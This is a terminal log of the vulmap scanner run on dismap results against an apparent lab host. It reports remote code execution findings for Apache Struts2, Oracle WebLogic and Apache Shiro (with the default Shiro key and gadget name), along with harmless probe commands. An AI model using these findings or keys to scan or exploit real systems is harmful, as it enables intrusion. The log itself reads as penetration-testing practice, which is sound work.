 zhzy@debian:/opt/tools/scan/dismap$
zhzy@debian:/opt/tools/scan/dismap$ vulmap-pro  -f output.txt
vulmap
[20:08:48] [INFO] Start batch scanning target: output.txt
[20:08:48] [INFO] The file is dismap Identification results
[20:08:48] [INFO] The result of dismap identifiy is [+] [200] [Apache Struts2]
[20:08:48] [INFO] Current:[1] Total:[5] Scanning target: http://192.168.43.134:8080/struts2-showcase-2.3.12/showcase.action
[20:08:49] [+] The target is Apache Struts2: S2-045 [rce] [cmd: 233*233]
[20:08:49] [+] The target is Apache Struts2: S2-046 [rce] [cmd: echo 22513230b49e1fa44b1d41d434749e8e]
[20:08:59] [INFO] The result of dismap identifiy is [+] [404] [Weblogic]
[20:08:59] [INFO] Current:[2] Total:[5] Scanning target: http://192.168.43.134:7001
[20:08:59] [+] The target is Oracle Weblogic: CVE-2014-4210 [ssrf] [url:http://192.168.43.134:7001/uddiexplorer/ ]
[20:09:00] [+] The target is Oracle Weblogic: CVE-2016-0638 [rce] [t3]
[20:09:00] [+] The target is Oracle Weblogic: CVE-2017-3506 [rce] [upload: http://192.168.43.134:7001/wls-wsat/test.log ]
[20:09:02] [+] The target is Oracle Weblogic: CVE-2018-3191 [rce] [t3]
[20:09:04] [+] The target is Oracle Weblogic: CVE-2019-2890 [rce] [t3]
[20:09:30] [?] The target maybe Oracle Weblogic: CVE-2020-2551 [maybe] [rce] [iiop]
[20:09:46] [INFO] The result of dismap identifiy is [+] [200] [Apache Tomcat]
[20:09:46] [INFO] Current:[3] Total:[5] Scanning target: http://192.168.43.134:8080
[20:09:46] [INFO] The result of dismap identifiy is [+] [200] [Apache Shiro]
[20:09:46] [INFO] Current:[4] Total:[5] Scanning target: http://192.168.43.134:8080/samples-web-1.2.4/login.jsp
[20:09:47] [+] The target is Apache Shiro: CVE-2016-4437 [rce] [key:kPH+bIxk5D2deZiIxcaaaA==] [gadget:CommonsCollectionsK2]
[20:09:47] [INFO] The result of dismap identifiy is [+] [404] [Weblogic]
[20:09:47] [INFO] Current:[5] Total:[5] Scanning target: http://192.168.43.134:7001
[20:09:48] [+] The target is Oracle Weblogic: CVE-2014-4210 [ssrf] [url:http://192.168.43.134:7001/uddiexplorer/ ]
[20:09:49] [+] The target is Oracle Weblogic: CVE-2016-0638 [rce] [t3]
[20:09:49] [+] The target is Oracle Weblogic: CVE-2017-3506 [rce] [upload: http://192.168.43.134:7001/wls-wsat/test.log ]
[20:09:51] [+] The target is Oracle Weblogic: CVE-2018-3191 [rce] [t3]
[20:09:53] [+] The target is Oracle Weblogic: CVE-2019-2890 [rce] [t3]
[20:10:19] [?] The target maybe Oracle Weblogic: CVE-2020-2551 [maybe] [rce] [iiop]
[20:10:37] [INFO] The result of dismap identifiy is [+] [200] [Apache Tomcat]
[20:10:37] [INFO] Current:[6] Total:[5] Scanning target: http://192.168.43.134:8080
[20:10:37] [INFO] The result of dismap identifiy is [+] [404] [Weblogic]